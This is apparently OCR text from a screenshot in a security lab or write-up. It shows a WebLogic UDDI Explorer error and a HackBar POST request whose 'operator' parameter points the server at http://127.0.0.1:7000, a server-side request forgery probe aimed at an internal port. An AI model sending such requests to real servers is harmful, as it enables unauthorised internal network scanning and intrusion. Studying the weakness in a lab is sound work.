 An error has occurred
Explorer Help
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '127.0.0.1', port: '7000'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.104.255.11:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7000
安